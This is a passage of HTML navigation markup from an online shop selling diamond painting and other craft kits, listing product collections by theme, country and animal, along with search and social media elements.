                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countries
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countries" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countries
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/australia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Australia
                                              </a>
                                            </li><li>
                                              <a href="/collections/usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                USA
                                              </a>
                                            </li><li>
                                              <a href="/collections/england" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                UK
                                              </a>
                                            </li><li>
                                              <a href="/collections/africa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Africa
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-sound-of-music" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Austria
                                              </a>
                                            </li><li>
                                              <a href="/collections/brazil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brazil
                                              </a>
                                            </li><li>
                                              <a href="/collections/canada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Canada
                                              </a>
                                            </li><li>
                                              <a href="/collections/france" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                France
                                              </a>
                                            </li><li>
                                              <a href="/collections/germany" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Germany
                                              </a>
                                            </li><li>
                                              <a href="/collections/greece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greece
                                              </a>
                                            </li><li>
                                              <a href="/collections/india" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                India
                                              </a>
                                            </li><li>
                                              <a href="/collections/italy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Italy
                                              </a>
                                            </li><li>
                                              <a href="/collections/ireland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ireland
                                              </a>
                                            </li><li>
                                              <a href="/collections/japan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Japan
                                              </a>
                                            </li><li>
                                              <a href="/collections/korea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Korea
                                              </a>
                                            </li><li>
                                              <a href="/collections/mexico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mexico
                                              </a>
                                            </li><li>
                                              <a href="/collections/new-zealand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                New Zealand
                                              </a>
                                            </li><li>
                                              <a href="/collections/norway" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Norway
                                              </a>
                                            </li><li>
                                              <a href="/collections/scotland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scotland
                                              </a>
                                            </li><li>
                                              <a href="/collections/spain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spain
                                              </a>
                                            </li><li>
                                              <a href="/collections/sweden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sweden
                                              </a>
                                            </li><li>
                                              <a href="/collections/thailand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thailand
                                              </a>
                                            </li><li>
                                              <a href="/collections/flags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flags
                                              </a>
                                            </li><li>
                                              <a href="/collections/switzerland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Switzerland
                                              </a>
                                            </li><li>
                                              <a href="/collections/wales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wales
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-34">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Crafts
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-crafts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Crafts
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/paint-by-numbers-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Paint By Numbers Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/cross-stitch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cross Stitching Kits
                                              </a>
                                            </li><li>
                                              <a href="https://homecraftology.com/collections/scratch-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scratch Painting Kits
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Latest
                    </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Custom Kits
                    </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accessories
                    </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      My Wishlist
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/homecraftologystore" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
                  <span class="searchheading" style="margin-left:10px;display:inline-flex;">Search</span>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Flowers, Beach, Christmas, Mandala"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search eg: Flowers, Beach, Christmas, Mandala</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 49.70286331712587%"
            
          ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500" alt="White Background Home craftology Logo " srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=50 50w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=100 100w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=200 200w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=250 250w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=300 300w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400 400w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500 500w" width="200" height="99.40572663425175" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">Diamond Painting Kits</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shop All Diamond Painting Kits
                                </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Best Selling Kits
                                </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Latest Kits
                                </a></li><li><a href="/collections/exclusive-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exclusive Kits
                                </a></li><li><a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mandala Kits
                                </a></li><li><a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flower Kits
                                </a></li><li><a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Birds
                                </a></li><li><a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beaches
                                </a></li><li><a href="/collections/nature" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nature
                                </a></li><li><a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Kits
                                </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spiritual
                                </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AB Aurora Borealis Kits
                                </a></li><li><a href="/collections/mystery" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mystery Kits
                                </a></li><li><a href="/collections/panels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Panel Kits
                                </a></li><li><a href="/collections/astrology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Astrology
                                </a></li><li><a href="/collections/carnival-fun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Carnival and Circus
                                </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diamond Painting T-Shirts
                                </a></li><li><details id="Details-HeaderSubMenu-18">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Animals</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-18" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/african-safari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          African Safari
                                        </a>
                                      </li><li>
                                        <a href="/collections/cats-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/big-cats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Big Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/bear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bears
                                        </a>
                                      </li><li>
                                        <a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birds
                                        </a>
                                      </li><li>
                                        <a href="/collections/butterfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Butterflies
                                        </a>
                                      </li><li>
                                        <a href="/collections/dogs-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dogs
                                        </a>
                                      </li><li>
                                        <a href="/collections/elephants-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Elephants
                                        </a>
                                      </li><li>
                                        <a href="/collections/farmyard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farmyard
                                        </a>
                                      </li><li>
                                        <a href="/collections/peacock-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Peacocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-arctic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          The Arctic
                                        </a>
                                      </li><li>
                                        <a href="/collections/under-the-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Under the Sea
                                        </a>
                                      </li><li>
                                        <a href="/collections/wolves-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wolves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-19">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Christmas Items</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-19" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/christmas-bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-hats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Hats
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-keychains-and-stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Keychains and Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-notebook" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-socks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Socks
                                        </a>
                                      </li><li>
                                        <a href="/collections/long-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Long Christmas Bags
                                        </a>
                                      </li><li>
                                        <a href="/collections/small-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Small Christmas Bags
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-20">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Special Kits</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-20" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/special-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          All Special Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/clocks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Clocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/coaster" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coasters
                                        </a>
                                      </li><li>
                                        <a href="/collections/compact-mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Compact Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/face-masks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Face Masks
                                        </a>
                                      </li><li>
                                        <a href="/collections/gemstones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gemstones
                                        </a>
                                      </li><li>
                                        <a href="/collections/greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/hair-brushes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hair Brushes
                                        </a>
                                      </li><li>
                                        <a href="/collections/keychains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Keychains
                                        </a>
                                      </li><li>
                                        <a href="/collections/mini-diamond-painting-kits-quick-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mini Diamond Painting Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-mirror" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/notebooks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/pencil-case" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pencil Cases
                                        </a>
                                      </li><li>
                                        <a href="/collections/stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-storage-box" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Storage Boxes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-21">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Art</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-21" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/aboriginal-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Aboriginal Art
                                        </a>
                                      </li><li>
                                        <a href="/collections/arts-crafts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Arts &amp; Crafts
                                        </a>
                                      </li><li>
                                        <a href="/collections/balloons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Balloons
                                        </a>
                                      </li><li>
                                        <a href="/collections/black-and-white" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black and White
                                        </a>
                                      </li><li>
                                        <a href="/collections/colorful-abstract" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Abstract
                                        </a>
                                      </li><li>
                                        <a href="/collections/dreamcatcher" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dreamcatcher
                                        </a>
                                      </li><li>
                                        <a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mandala
                                        </a>
                                      </li><li>
                                        <a href="/collections/stained-glass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stained Glass Art &amp; Crystals
                                        </a>
                                      </li><li>
                                        <a href="/collections/vintage-items" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vintage and Old World
                                        </a>
                                      </li><li>
                                        <a href="/collections/wallpaper" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wallpaper
                                        </a>
                                      </li><li>
                                        <a href="/collections/watercolor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Watercolor Painting
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-22">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countryside</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
